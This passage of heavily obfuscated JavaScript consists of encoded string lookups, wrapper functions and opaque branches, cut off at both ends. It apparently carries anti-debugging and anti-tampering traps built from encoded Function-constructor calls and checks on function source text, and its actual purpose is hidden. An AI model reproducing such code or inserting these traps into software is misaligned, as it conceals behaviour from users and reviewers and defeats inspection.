_0x1f1773=zisXLl[_0x4b0f21(0x515,0x3d8,0x4f2,0x4a4,'8PEk')](_0xa42603,zisXLl[_0x4b0f21(0x495,0x4f9,0x4dd,0x3c6,'EngV')](zisXLl[_0x2cac4d(-0x12f,-0x290,'7BL*',-0x1e9,-0x1a0)](zisXLl[_0x4b0f21(0x390,0x465,0x371,0x46f,'%EOX')],zisXLl[_0x2cac4d(-0x44,-0x12e,'8PEk',0x9,-0x93)]),');'));_0x18526d=zisXLl[_0x46cf78(0x57f,0x572,'EngV',0x469,0x468)](_0x1f1773);}catch(_0x59f360){_0x18526d=_0x4a5590;}continue;case'4':var _0x4feebe=[zisXLl[_0x13964a(0x48f,0x3f0,'*IpW',0x344,0x37d)],zisXLl[_0x13964a(0x308,0x28d,'zkWx',0x31d,0x1f6)],zisXLl[_0x13964a(0x3ec,0x3b1,'y3EV',0x4d8,0x4db)],zisXLl[_0x46cf78(0x5a7,0x485,'Xu^W',0x342,0x4f0)],zisXLl[_0x4b0f21(0x4bd,0x3d9,0x38e,0x402,')Be$')],zisXLl[_0x4b0f21(0x56a,0x480,0x6c0,0x45c,'gH$Q')],zisXLl[_0x2886c0(0xa5,0x1b5,'ljsA',0x1da,0x16b)]];continue;}break;}}else{var _0x2658c8=_0x47c6d3?function(){function _0x477f26(_0x304876,_0x554111,_0x5e97d3,_0x1d7e19,_0x52d036){return _0x4b0f21(_0x304876-0x178,_0x554111-0x5f,_0x5e97d3-0xe3,_0x1d7e19-0xa6,_0x554111);}function _0x33dedc(_0x5527d1,_0x29de82,_0x5dfc7e,_0x144bdf,_0x3c4003){return _0x4b0f21(_0x29de82- -0x534,_0x29de82-0x144,_0x5dfc7e-0x34,_0x144bdf-0x102,_0x5527d1);}function _0x404e2a(_0x360c3a,_0x5242e3,_0x2dee3a,_0x406b24,_0x339921){return _0x2cac4d(_0x360c3a-0x655,_0x5242e3-0xfe,_0x5242e3,_0x406b24-0x13,_0x339921-0x1e2);}function _0x225a21(_0x357c8b,_0x9bd7c1,_0x1e56c7,_0x5e287d,_0x4c645e){return _0x2cac4d(_0x1e56c7- -0x8d,_0x9bd7c1-0x79,_0x4c645e,_0x5e287d-0x4d,_0x4c645e-0x54);}var _0x2d3866={'tUiOt':function(_0xb1a494,_0x49f05c){function _0x14d5b0(_0x212fb3,_0x1b76cb,_0x203dee,_0x4457c6,_0x1e9e90){return _0x27a4(_0x203dee-0x219,_0x4457c6);}return _0x3267d8[_0x14d5b0(0x578,0x3fb,0x490,'7BL*',0x461)](_0xb1a494,_0x49f05c);},'djvvD':function(_0x4aed39,_0x264f77){function _0x3ad203(_0x1883cb,_0x2b794a,_0x2c6c4d,_0x4c7aa1,_0x1be293){return _0x27a4(_0x4c7aa1-0x321,_0x2c6c4d);}return _0x3267d8[_0x3ad203(0x4d0,0x6c7,'r2Ua',0x5e0,0x6ec)](_0x4aed39,_0x264f77);},'zgxpn':function(_0x34a772,_0x4e89b1){function _0x5811bf(_0x13b982,_0x11bce2,_0x2369b3,_0x21a81e,_0x200194){return _0x27a4(_0x200194-0x3d,_0x2369b3);}return _0x3267d8[_0x5811bf(0x137,-0x9,']WxG',-0x34,0x11d)](_0x34a772,_0x4e89b1);},'xatAo':_0x3267d8[_0x404e2a(0x590,'[N9f',0x4fe,0x49c,0x521)],'qeRhf':_0x3267d8[_0x404e2a(0x58e,'F(GV',0x57c,0x64e,0x5df)],'nzako':function(_0x11c52a){function _0x2cdea4(_0x1b0161,_0xb01396,_0xaf96bf,_0xe424c2,_0x462018){return _0x33dedc(_0x1b0161,_0x462018- -0x73,_0xaf96bf-0xf5,_0xe424c2-0x17c,_0x462018-0x17c);}return _0x3267d8[_0x2cdea4('Rp^w',-0x21f,-0x16d,-0x264,-0x1a8)](_0x11c52a);}};function _0x23788f(_0x22bf9e,_0x293d53,_0x1b2a33,_0xa2fd92,_0x12d3a7){return _0x13964a(_0x22bf9e-0x15a,_0x293d53-0xf4,_0x293d53,_0xa2fd92- -0x14a,_0x12d3a7-0x184);}if(_0x3267d8[_0x225a21(-0x184,-0x89,-0x103,-0x2,'4k)X')](_0x3267d8[_0x33dedc('*IpW',-0x137,-0x11b,-0xb7,-0xd5)],_0x3267d8[_0x23788f(0x3a1,'iQOt',0x378,0x261,0x3ba)])){var _0x3ec8d8;try{var _0x3d9315=CNIWaA[_0x225a21(-0x124,-0x26f,-0x23c,-0x378,'[N9f')](_0x2bb66e,CNIWaA[_0x23788f(0x8,')Be$',0x85,0x11f,0x27a)](CNIWaA[_0x33dedc('tkbs',-0x217,-0x147,-0x214,-0x12e)](CNIWaA[_0x33dedc('lmDM',-0xb,-0x100,-0x92,-0x32)],CNIWaA[_0x477f26(0x56b,'8PEk',0x512,0x55c,0x4ba)]),');'));_0x3ec8d8=CNIWaA[_0x404e2a(0x5cb,'*IpW',0x641,0x4eb,0x540)](_0x3d9315);}catch(_0x262105){_0x3ec8d8=_0x27dc0d;}_0x3ec8d8[_0x225a21(-0x97,-0xa4,-0x71,-0x34,'%EOX')+_0x23788f(0x2e2,']WxG',0x45b,0x31e,0x242)+'l'](_0xac4f22,0x1408+0x1549*-0x1+0x10e1);}else{if(_0x2cd202){if(_0x3267d8[_0x404e2a(0x441,']WxG',0x3cf,0x388,0x4ef)](_0x3267d8[_0x23788f(0x2b6,'eZy4',0x128,0x1e9,0xdf)],_0x3267d8[_0x225a21(-0x2f5,-0x12f,-0x224,-0x11a,'lSf8')]))return _0x5e4c9f;else{var _0x2373d0=_0x2cd202[_0x477f26(0x4bc,'XHiJ',0x36d,0x5d2,0x370)](_0xfd7102,arguments);return _0x2cd202=null,_0x2373d0;}}}}:function(){};return _0x47c6d3=![],_0x2658c8;}};}else(function(){return!![];}[_0x2b6677(0x2d,0xd6,0x83,'6fPx',0x77)+_0x2b6677(-0x44,-0xfe,-0x94,']S0Z',-0x19e)+'r'](zisXLl[_0xaee043(0x88,0x2e1,0x31b,'eZy4',0x1e2)](zisXLl[_0x230d57(0x2bc,0x2d3,'26ln',0x1d7,0x175)],zisXLl[_0xaee043(0x175,0x147,0x2c2,'7BL*',0x26a)]))[_0x3026b5(-0x266,-0x239,-0x1b0,'Gna2',-0x1ab)](zisXLl[_0x230d57(0x1a7,0x39,'8PEk',0x1fc,0x19a)]));}()),_0x11b0b8=_0xc0620e[_0xffa734(0x9d,'l!sp',-0x6,-0x1b,0x13a)](_0x290ce8,this,function(){function _0x52246e(_0x4d95f9,_0xa06331,_0x157b6a,_0x2fa9c8,_0x474299){return _0x13c9bc(_0x4d95f9-0x137,_0xa06331-0x1cf,_0x157b6a-0x83,_0x474299-0x341,_0x4d95f9);}function _0x22637d(_0x1bfa91,_0x506fce,_0x56d7b1,_0x3a0a83,_0x239643){return _0x2e78b6(_0x1bfa91-0x1b5,_0x3a0a83,_0x506fce-0x85,_0x3a0a83-0xdc,_0x239643-0x71);}function _0x496a61(_0x2ce6a2,_0x505a95,_0x34c111,_0x1d3686,_0x5d2e45){return _0x2e78b6(_0x2ce6a2-0xcf,_0x5d2e45,_0x505a95-0x4fc,_0x1d3686-0x18c,_0x5d2e45-0xd5);}function _0x59f552(_0xa9df01,_0x5bea97,_0x513f2b,_0x31edb8,_0x5df3bf){return _0x13c9bc(_0xa9df01-0x18d,_0x5bea97-0x13c,_0x513f2b-0x8c,_0xa9df01-0x22a,_0x513f2b);}function _0x485831(_0x38f1f8,_0x2b53ca,_0x524ec6,_0x5cebb2,_0x48ee9f){return _0x34e588(_0x38f1f8-0x52,_0x2b53ca-0x99,_0x524ec6,_0x2b53ca- -0x24e,_0x48ee9f-0x72);}if(_0xc0620e[_0x485831(-0x131,-0x1e1,'sy6$',-0x1d3,-0x339)](_0xc0620e[_0x485831(-0x13d,-0x258,'(kbC',-0x1ba,-0x175)],_0xc0620e[_0x496a61(0x408,0x44c,0x332,0x54f,'%EOX')]))return _0x11b0b8[_0x59f552(0x447,0x449,'UZ2%',0x54d,0x368)+_0x22637d(-0x99,-0x8b,-0x13c,'PJG@',-0x189)]()[_0x59f552(0x4b3,0x55a,'zkWx',0x578,0x3ae)+'h'](_0xc0620e[_0x59f552(0x4a5,0x4d5,'EngV',0x4e9,0x476)])[_0x22637d(-0x11f,-0x158,-0xdb,'t4qU',-0x25f)+_0x22637d(-0x214,-0x134,-0x74,'lSf8',-0x258)]()[_0x22637d(-0x17f,-0x36,-0x183,']WxG',-0xb4)+_0x52246e('Xu^W',0x3f5,0x586,0x445,0x4b0)+'r'](_0x11b0b8)[_0x22637d(-0x217,-0x172,-0x20,'PJG@',-0x48)+'h'](_0xc0620e[_0x485831(0xb6,-0x64,'ljsA',-0x4,-0xe4)]);else{var _0x2b3220=rYJwnH[_0x485831(-0x1b3,-0x227,'zkWx',-0x104,-0x303)](_0x4b3bc6,rYJwnH[_0x52246e('%EOX',0x674,0x652,0x54e,0x67e)](rYJwnH[_0x485831(-0x1de,-0x30b,'26ln',-0x332,-0x409)](rYJwnH[_0x52246e('qnn6',0x69d,0x56e,0x5aa,0x632)],rYJwnH[_0x52246e('zkWx',0x668,0x5da,0x486,0x5d3)]),');'));_0x208e1d=rYJwnH[_0x22637d(-0xc7,0x61,0x165,'6fPx',-0xcc)](_0x2b3220);}});_0xc0620e[_0x34e588(0x24a,0x11d,'UZ2%',0x124,0x244)](_0x11b0b8);var _0x16b0c7=(function(){function _0x60606e(_0x25b47d,_0x34c0e0,_0x586e64,_0x302ff2,_0x20463b){return _0x489c0a(_0x34c0e0,_0x34c0e0-0x1d1,_0x586e64-0xdb,_0x586e64-0x103,_0x20463b-0xcc);}function _0x19b9b1(_0x479a49,_0x2da433,_0x1d8f27,_0xe34047,_0x406354){return _0x2e78b6(_0x479a49-0x152,_0x2da433,_0x406354-0x529,_0xe34047-0x1e,_0x406354-0x1db);}function _0x2ca961(_0x4d50b1,_0x5c5a86,_0x464be7,_0x196edb,_0x15d211){return _0x489c0a(_0x5c5a86,_0x5c5a86-0xff,_0x464be7-0x115,_0x15d211-0x596,_0x15d211-0xe5);}function _0x25df1b(_0x4f08ca,_0x2785cb,_0x223d86,_0x1b83f4,_0x24cdfc){return _0x13c9bc(_0x4f08ca-0x23,_0x2785cb-0xee,_0x223d86-0x179,_0x223d86-0x386,_0x2785cb);}function _0x4ca94b(_0x19927b,_0xd8a30e,_0x5749c6,_0x4ee73a,_0xb11fe7){return _0x13c9bc(_0x19927b-0xb8,_0xd8a30e-0xff,_0x5749c6-0x108,_0xd8a30e-0xf0,_0x19927b);}var _0x51cb2b={'LZWaS':_0xc0620e[_0x25df1b(0x550,'ljsA',0x588,0x496,0x5cb)],'lgJAo':_0xc0620e[_0x25df1b(0x566,'26ln',0x5c7,0x4f8,0x508)],'yaKMn':function(_0x51f4bd,_0x470005){function _0x3fff48(_0x3a499d,_0x52bf93,_0x4b0e11,_0x473ee9,_0x2a6e98){return _0x4ca94b(_0x3a499d,_0x2a6e98- -0x8c,_0x4b0e11-0x104,_0x473ee9-0x1b9,_0x2a6e98-0x89);}return _0xc0620e[_0x3fff48(']S0Z',0x191,0x307,0xc7,0x1f7)](_0x51f4bd,_0x470005);},'Wpqhq':_0xc0620e[_0x4ca94b('2Jaj',0x308,0x3d2,0x1b6,0x461)],'sZSLI':function(_0xb788a9,_0x49a448){function _0x12016b(_0x569927,_0x38a841,_0x3e0468,_0xdbbee2,_0x2d1b8b){return _0x19b9b1(_0x569927-0x104,_0x569927,_0x3e0468-0xdc,_0xdbbee2-0x41,_0x2d1b8b-0x10f);}return _0xc0620e[_0x12016b('lSf8',0x4a7,0x457,0x48c,0x4d5)](_0xb788a9,_0x49a448);},'AeZzE':_0xc0620e[_0x19b9b1(0x565,'9%V3',0x368,0x3b5,0x41f)],'WVTAg':_0xc0620e[_0x2ca961(0x581,'4k)X',0x451,0x53a,0x493)],'WKksv':_0xc0620e[_0x4ca94b('ttjx',0x22c,0x2e9,0x339,0x37e)]};if(_0xc0620e[_0x2ca961(0x590,'7BL*',0x56e,0x631,0x601)](_0xc0620e[_0x2ca961(0x65b,')Be$',0x5b1,0x4ae,0x554)],_0xc0620e[_0x2ca961(0x62b,'mIii',0x5f0,0x727,0x5f8)])){var _0x11c969=_0x424233?function(){function _0x18e06a(_0x293a4b,_0x142b87,_0x260325,_0x39b90e,_0x8036b7){return _0x25df1b(_0x293a4b-0x7a,_0x8036b7,_0x260325- -0x1b9,_0x39b90e-0x92,_0x8036b7-0x32);}if(_0xfa2e66){var _0x5cfba6=_0x210d00[_0x18e06a(0x2cb,0x435,0x34e,0x3af,'l!sp')](_0x508c56,arguments);return _0x25bbf5=null,_0x5cfba6;}}:function(){};return _0x245b0a=![],_0x11c969;}else{var _0x2a5c1b=!![];return function(_0x5bf3c6,_0x435334){function _0x5044e9(_0x658de7,_0xa408d8,_0x10b654,_0xf1b70a,_0x113d56){return _0x25df1b(_0x658de7-0x78,_0xf1b70a,_0x658de7- -0x59d,_0xf1b70a-0x13e,_0x113d56-0x1d2);}function _0x31115c(_0x8144cc,_0x3914f9,_0x2420d6,_0x2509bf,_0x2b0812){return _0x60606e(_0x8144cc-0x180,_0x2420d6,_0x2509bf-0x48d,_0x2509bf-0x134,_0x2b0812-0x1f1);}function _0x41eb0a(_0x307b37,_0x254cc4,_0x4d364d,_0x4fdd9f,_0x2fb4b7){return _0x19b9b1(_0x307b37-0x16f,_0x2fb4b7,_0x4d364d-0x1df,_0x4fdd9f-0x3d,_0x4fdd9f- -0xcb);}function _0x3b453c(_0x8ff60,_0x5ce4c9,_0x164c70,_0x324103,_0x2f96d8){return _0x4ca94b(_0x164c70,_0x5ce4c9- -0x9c,_0x164c70-0xd9,_0x324103-0xa4,_0x2f96d8-0x4d);}if(_0x51cb2b[_0x5044e9(0x123,0x10b,0x11a,'Fcij',0x231)](_0x51cb2b[_0x5044e9(0x3d,0x46,-0x4b,'PJG@',-0xdb)],_0x51cb2b[_0x5044e9(-0xc0,0x9e,-0x15f,'gH$Q',-0x6c)])){var _0x2807c0=_0x4099ac[_0x41eb0a(0x577,0x3da,0x4a2,0x434,'Rp^w')](_0x4490e0,arguments);return _0x29d1a8=null,_0x2807c0;}else{var _0x2b7b7e=_0x2a5c1b?function(){var _0xe658b9={};function _0x4bd7cf(_0x4721f8,_0x5a4860,_0x403fea,_0x23fe76,_0x3aa073){return _0x3b453c(_0x4721f8-0xe1,_0x23fe76- -0x347,_0x5a4860,_0x23fe76-0x1a6,_0x3aa073-0xe7);}function _0x1e85d7(_0x56fdd,_0x5ee023,_0x196511,_0x191668,_0x23bf7a){return _0x5044e9(_0x56fdd- -0x61,_0x5ee023-0x119,_0x196511-0xcc,_0x23bf7a,_0x23bf7a-0x1ef);}_0xe658b9[_0x4bd7cf(-0x39,'7EwM',-0x23c,-0x176,-0xb3)]=_0x51cb2b[_0x4bd7cf(-0x2e6,'l!sp',-0x1fe,-0x244,-0x338)],_0xe658b9[_0x4bd7cf(0xb5,'iiFZ',-0x50,-0xae,-0x1c5)]=_0x51cb2b[_0x1ff212(0x36e,0x27c,0x3e8,'y3EV',0x366)];function _0x2dca23(_0x502f66,_0x251490,_0x1e6ccc,_0x33448f,_0x30fe69){return _0x5044e9(_0x30fe69- -0xf5,_0x251490-0x38,_0x1e6ccc-0x184,_0x502f66,_0x30fe69-0x154);}var _0xaf9929=_0xe658b9;function _0x5db188(_0x33f1c6,_0x53bdf2,_0x1e12a3,_0x5d59f9,_0x4eee76){return _0x5044e9(_0x33f1c6-0x2cf,_0x53bdf2-0xb4,_0x1e12a3-0x18e,_0x1e12a3,_0x4eee76-0xf1);}function _0x1ff212(_0xa0893,_0x26cfed,_0x58b2f6,_0x2e17f5,_0x281462){return _0x3b453c(_0xa0893-0x77,_0xa0893- -0x13,_0x2e17f5,_0x2e17f5-0xb7,_0x281462-0x1f3);}if(_0x51cb2b[_0x1ff212(0x2bb,0x2ce,0x313,'[N9f',0x210)](_0x51cb2b[_0x1ff212(0x1a3,0x2f0,0x128,'UZ2%',0x218)],_0x51cb2b[_0x5db188(0x261,0x397,'eZy4',0x342,0x1b3)]))return function(_0x2f1ed8){}[_0x4bd7cf(0xa3,'lmDM',-0x142,-0x55,-0x91)+_0x1e85d7(-0x17c,-0x103,-0x15e,-0x21f,'4k)X')+'r'](oMBtAW[_0x2dca23('y3EV',-0x1f,0xc1,-0x66,0xa)])[_0x1ff212(0xdd,0x1c4,-0x31,'%EOX',0xd5)](oMBtAW[_0x5db188(0x159,0xb9,'l!sp',0x127,0x22f)]);else{if(_0x435334){if(_0x51cb2b[_0x1ff212(0x2d4,0x3bb,0x426,'%EOX',0x181)](_0x51cb2b[_0x4bd7cf(-0x316,'7BL*',-0x321,-0x276,-0x1ac)],_0x51cb2b[_0x1ff212(0x338,0x23d,0x31d,'7EwM',0x274)])){var _0x225964=_0x435334[_0x1e85d7(-0xdd,-0x1e9,0x62,-0x14f,'N^0u')](_0x5bf3c6,arguments);return _0x435334=null,_0x225964;}else{var _0xc82c04=_0x1d36b9[_0x1e85d7(0xce,-0x37,0x1bb,0x11f,'8PEk')](_0x5f1f1c,arguments);return _0x18affd=null,_0xc82c04;}}}}:function(){};return _0x2a5c1b=![],_0x2b7b7e;}};}}());function _0x2e78b6(_0x4d35fc,_0x540d0a,_0x2313cc,_0x3b1473,_0x4d782a){return _0x3feeea(_0x2313cc- -0x44a,_0x540d0a-0xad,_0x2313cc-0x144,_0x540d0a,_0x4d782a-0x1aa);}function _0xffa734(_0x12fbf5,_0x28e4bf,_0x20b159,_0x5eec37,_0x3cee67){return _0x2df75a(_0x12fbf5-0x18f,_0x28e4bf,_0x20b159-0x1ad,_0x5eec37- -0x70,_0x3cee67-0x41);}function _0x34e588(_0x5e3be7,_0x4b7b00,_0x4b9f95,_0x49d0e2,_0x12420e){return _0x304712(_0x5e3be7-0x73,_0x4b7b00-0x66,_0x4b9f95-0xbe,_0x49d0e2- -0xff,_0x4b9f95);}(function(){function _0x56126d(_0x28e561,_0x520c0f,_0x1a28c6,_0x4cbfae,_0x5b4849){return _0x489c0a(_0x4cbfae,_0x520c0f-0x181,_0x1a28c6-0xa7,_0x5b4849-0x430,_0x5b4849-0x65);}var _0x5573c0={'VvKID':function(_0x3767ac,_0x202c45){function _0x357cdd(_0x23ad41,_0x2c6f2b,_0x3f4de4,_0x2be3eb,_0x5f1ead){return _0x27a4(_0x3f4de4- -0xd,_0x2be3eb);}return _0xc0620e[_0x357cdd(0xeb,0xaf,0xed,'eZy4',0x15f)](_0x3767ac,_0x202c45);},'cYLIo':function(_0x244aed,_0x1e75ad){function _0x11ff82(_0x4c5904,_0xcfc261,_0x5d5b62,_0x1fc34f,_0x30f350){return _0x27a4(_0x5d5b62- -0x8a,_0xcfc261);}return _0xc0620e[_0x11ff82(0x288,'Rp^w',0x159,0x218,0x296)](_0x244aed,_0x1e75ad);},'RQDJh':_0xc0620e[_0x56126d(0x335,0x288,0x439,'[N9f',0x388)],'BazxM':_0xc0620e[_0x56126d(0x264,0x26f,0x3a3,'y3EV',0x2da)],'dHHKP':function(_0x8c2b13){function _0x1006a7(_0x2454fa,_0x22d416,_0x1d6e6e,_0x3843ec,_0x39f7f0){return _0x321aee(_0x2454fa,_0x22d416-0x9e,_0x39f7f0-0x1f7,_0x3843ec-0x15c,_0x39f7f0-0x116);}return _0xc0620e[_0x1006a7('(kbC',0x402,0x269,0x1d9,0x33b)](_0x8c2b13);},'UfnvT':function(_0x236338,_0x422513){function _0x1093ed(_0x549d63,_0x372ea1,_0x18d170,_0x53ddd0,_0x25b2aa){return _0x56126d(_0x549d63-0x14f,_0x372ea1-0x1a5,_0x18d170-0x136,_0x18d170,_0x53ddd0- -0x80);}return _0xc0620e[_0x1093ed(0x23e,0x235,'ljsA',0x206,0x222)](_0x236338,_0x422513);},'VxCNN':_0xc0620e[_0x321aee('EngV',0x3a,0x17d,0x4e,0xef)],'rMLkx':_0xc0620e[_0x56126d(0x2ad,0x355,0x3ae,'ip3^',0x2ee)],'JBNzf':_0xc0620e[_0x56126d(0x260,0x17e,0x194,'ip3^',0x293)]};function _0xe6affc(_0x1d43e6,_0x145bb2,_0x2506d2,_0x2c2001,_0x477be9){return _0xffa734(_0x1d43e6-0x5c,_0x477be9,_0x2506d2-0x81,_0x2c2001-0x394,_0x477be9-0x48);}function _0x321aee(_0x3ae54d,_0xa7a02d,_0x2b7dfa,_0x247846,_0x32ae35){return _0x13c9bc(_0x3ae54d-0xe2,_0xa7a02d-0x172,_0x2b7dfa-0x165,_0x2b7dfa- -0x147,_0x3ae54d);}function _0x44b08b(_0x1cb8fd,_0x18ab0a,_0x438507,_0x196709,_0x111bd0){return _0x2e78b6(_0x1cb8fd-0x1be,_0x111bd0,_0x1cb8fd-0x26d,_0x196709-0xd0,_0x111bd0-0xf6);}function _0x5d9a37(_0x145912,_0x50465c,_0x54b37b,_0x40fc3c,_0x1d74cf){return _0xffa734(_0x145912-0xc,_0x54b37b,_0x54b37b-0x3d,_0x145912-0x179,_0x1d74cf-0x2e);}_0xc0620e[_0x5d9a37(0x1c3,0x1ca,'Dj(d',0x99,0x2fb)](_0xc0620e[_0xe6affc(0x2db,0x4c7,0x3a4,0x41c,'y3EV')],_0xc0620e[_0x44b08b(0x1a3,0x15e,0xe1,0x1bc,'Xu^W')])?_0xc0620e[_0xe6affc(0x35e,0x561,0x359,0x423,'7BL*')](_0x16b0c7,this,function(){function _0x5e8d8a(_0x1257ff,_0x1af0fe,_0x3154ba,_0x558f32,_0x131c79){return _0x5d9a37(_0x1af0fe-0x123,_0x1af0fe-0x19e,_0x1257ff,_0x558f32-0x14b,_0x131c79-0x190);}function _0x491f07(_0x1eac6d,_0x38ea08,_0x50bfb0,_0x3cb676,_0x13dc22){return _0x44b08b(_0x1eac6d- -0xcf,_0x38ea08-0xe7,_0x50bfb0-0x10f,_0x3cb676-0x188,_0x50bfb0);}function _0xbaf3c9(_0x5d99c1,_0x146f6e,_0x405d10,_0x25902d,_0x1db46a){return _0xe6affc(_0x5d99c1-0x1aa,_0x146f6e-0x129,_0x405d10-0x15f,_0x146f6e- -0x64c,_0x25902d);}function _0x2572d1(_0x46944d,_0x593ee1,_0x5f3c32,_0x1b0468,_0x679d6b){return _0x5d9a37(_0x679d6b- -0x2aa,_0x593ee1-0x118,_0x5f3c32,_0x1b0468-0xec,_0x679d6b-0xb4);}var _0x48cd99={'zozno':function(_0x1e2b20,_0x172440){function _0x39cf94(_0x460c67,_0x12fe33,_0x400cc8,_0x4c6ebf,_0x4f97ac){return _0x27a4(_0x400cc8-0xb1,_0x12fe33);}return _0xc0620e[_0x39cf94(0xfc,'ljsA',0x202,0x1de,0x20e)](_0x1e2b20,_0x172440);}};function _0x543ada(_0x4a17fd,_0x3b1230,_0x23fbc0,_0x250c40,_0x255690){return _0x44b08b(_0x250c40-0x19a,_0x3b1230-0x4b,_0x23fbc0-0xd5,_0x250c40-0x182,_0x23fbc0);}if(_0xc0620e[_0x2572d1(-0x1fc,-0x7b,'7EwM',0x3,-0xd3)](_0xc0620e[_0x2572d1(0x56,-0x7f,'N^0u',-0x69,0x5f)],_0xc0620e[_0x2572d1(-0x79,-0x39,']S0Z',0x133,0x5a)])){var _0x171a6c=dUFOsa[_0x491f07(0x148,0x24b,'[N9f',0x232,0x12c)](_0x142ba9,dUFOsa[_0x543ada(0x239,0x426,'N^0u',0x324,0x216)](dUFOsa[_0xbaf3c9(-0x201,-0x121,-0x6c,'7EwM',-0x14f)](dUFOsa[_0x543ada(0x236,0x3e5,']S0Z',0x331,0x44e)],dUFOsa[_0x491f07(0x166,0x2a3,'7BL*',0x1e9,0xe9)]),');'));_0x3fc2c6=dUFOsa[_0x543ada(0x4a8,0x477,'PJG@',0x36f,0x31a)](_0x171a6c);}else{var _0x1899ad=new RegExp(_0xc0620e[_0x543ada(0xb3,0x215,'Rp^w',0x1e3,0x252)]),_0x3f92d6=new RegExp(_0xc0620e[_0xbaf3c9(-0xcb,-0xb7,-0x13,'r2Ua',-0x188)],'i'),_0x1cf410=_0xc0620e[_0x2572d1(-0x244,-0xd9,'qnn6',-0x1c6,-0x162)](_0x28e3cd,_0xc0620e[_0x5e8d8a('Gna2',0x292,0x3c8,0x3af,0x3bd)]);if(!_0x1899ad[_0x491f07(0x51,-0x105,'JM@C',-0x81,0x11e)](_0xc0620e[_0x2572d1(-0xc4,0x9f,'2Jaj',-0x65,-0xb9)](_0x1cf410,_0xc0620e[_0x491f07(-0x15,-0xef,'lSf8',0x37,-0x7d)]))||!_0x3f92d6[_0x543ada(0x390,0x3c1,'[N9f',0x3ab,0x33d)](_0xc0620e[_0x491f07(-0xd2,0x3c,'8PEk',-0x1a4,-0x1cc)](_0x1cf410,_0xc0620e[_0x2572d1(-0x229,-0x92,'*IpW',0x7c,-0xc7)]))){if(_0xc0620e[_0xbaf3c9(-0x320,-0x205,-0x183,'8PEk',-0x126)](_0xc0620e[_0x2572d1(0x111,0xbf,'26ln',0x1a0,0xb9)],_0xc0620e[_0xbaf3c9(-0x369,-0x2a5,-0x3a2,'lSf8',-0x3c1)]))_0xc0620e[_0x2572d1(0xd8,0x161,'F(GV',0x87,0x89)](_0x1cf410,'0');else{var _0x227063=_0x1d58b5?function(){function _0x247f1a(_0x56a4ab,_0x12715c,_0x5de41d,_0x3f9b5a,_0x31ce91){return _0x5e8d8a(_0x3f9b5a,_0x5de41d- -0xb8,_0x5de41d-0x23,_0x3f9b5a-0x173,_0x31ce91-0x11a);}if(_0x4bbbdb){var _0x3c6be1=_0x499962[_0x247f1a(0x2ab,0x261,0x206,'a[[w',0x31e)](_0x58286c,arguments);return _0xa6b2cc=null,_0x3c6be1;}}:function(){};return _0xa46fca=![],_0x227063;}}else _0xc0620e[_0xbaf3c9(-0x65,-0xbd,-0x160,'7BL*',-0x134)](_0xc0620e[_0x2572d1(0x13d,0x11c,'8PEk',0x69,0xf9)],_0xc0620e[_0x543ada(0x347,0xda,'iQOt',0x222,0x210)])?_0xc0620e[_0x2572d1(-0x54,0x104,'x6$c',0x6f,0x110)](_0x28e3cd):pHiIBf[_0xbaf3c9(-0x131,-0x83,-0xdf,'mIii',-0xdb)](_0x1c8bb7,-0x2453+0xd4b+0x4*0x5c2);}})():function(){return![];}[_0x5d9a37(0x2b3,0x2a9,'lSf8',0x1e1,0x2a9)+_0x44b08b(0x11d,0x25d,0x7e,0x15,'26ln')+'r'](dUFOsa[_0x5d9a37(0x2aa,0x3fa,'Xu^W',0x389,0x152)](dUFOsa[_0x5d9a37(0x169,0xa6,'26ln',0x1c9,0x2b8)],dUFOsa[_0x56126d(0x4ad,0x349,0x2b3,']WxG',0x400)]))[_0x321aee('lmDM',0x160,0xa0,0x42,0x9c)](dUFOsa[_0x321aee('XHiJ',-0x111,-0x92,0xa0,-0x1b8)]);}());var _0x42db8c=(function(){function _0x1258e0(_0x3bd7c1,_0x52cbe4,_0x36a83e,_0x417dac,_0x32cbb8){return _0x13c9bc(_0x3bd7c1-0x30,_0x52cbe4-0x11c,_0x36a83e-0xf6,_0x417dac-0x339,_0x36a83e);}function _0x42d155(_0x5059d4,_0x51f9e8,_0x488268,_0x10b78a,_0x61ea09){return _0x13c9bc(_0x5059d4-0x192,_0x51f9e8-0x1d,_0x488268-0x153,_0x488268- -0x310,_0x10b78a);}function _0x5ca5ef(_0x1bc257,_0x1fa173,_0x255d35,_0x916d25,_0x71c8a3){return _0x489c0a(_0x916d25,_0x1fa173-0x199,_0x255d35-0x27,_0x255d35-0xa,_0x71c8a3-0x11d);}var _0x1ac198={'KqMVY':_0xc0620e[_0x1258e0(0x5ae,0x3f1,'qnn6',0x501,0x4f9)],'ijTXm':_0xc0620e[_0x3078b0(0x29c,'ttjx',0x34f,0x2ed,0x2d1)],'DuuLq':function(_0x21399f,_0x2360a1){function _0x14ce09(_0x18d40b,_0x52da0,_0x2a78c2,_0x57ce58,_0x457e38){return _0x1258e0(_0x18d40b-0x1c3,_0x52da0-0x15a,_0x2a78c2,_0x52da0- -0x33a,_0x457e38-0xa);}return _0xc0620e[_0x14ce09(0x2a9,0x33e,'gH$Q',0x3f8,0x242)](_0x21399f,_0x2360a1);},'zViyv':_0xc0620e[_0x1258e0(0x4cf,0x78d,'Xu^W',0x627,0x5c4)],'SCwhE':function(_0x42d757,_0x44adc7){function _0xc9c4ea(_0x4836fe,_0x369989,_0x18e14c,_0x486cef,_0x289cd4){return _0x5ca5ef(_0x4836fe-0xd3,_0x369989-0x1bc,_0x4836fe-0xa7,_0x369989,_0x289cd4-0x18e);}return _0xc0620e[_0xc9c4ea(0x10f,'EngV',-0x22,0x20c,0x137)](_0x42d757,_0x44adc7);},'YlBeU':function(_0x32cd94,_0x46c6d5){function _0x19114f(_0x4a19b6,_0x554589,_0x3f2abb,_0x54aaa0,_0x132e94){return _0x5ca5ef(_0x4a19b6-0x169,_0x554589-0x126,_0x54aaa0-0x428,_0x4a19b6,_0x132e94-0x5d);}return _0xc0620e[_0x19114f(')Be$',0x48d,0x2e3,0x3a1,0x4ce)](_0x32cd94,_0x46c6d5);},'YNLeu':function(_0x4a013a,_0x5df64e){function _0x2fd0df(_0x2b8f51,_0x589f9c,_0x266841,_0x516781,_0x5d93c0){return _0x3078b0(_0x5d93c0- -0x14e,_0x589f9c,_0x266841-0x39,_0x516781-0x134,_0x5d93c0-0x176);}return 